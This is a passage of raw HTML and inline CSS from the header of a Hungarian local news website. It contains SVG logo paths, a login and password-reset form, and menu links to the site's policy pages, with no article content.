d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" 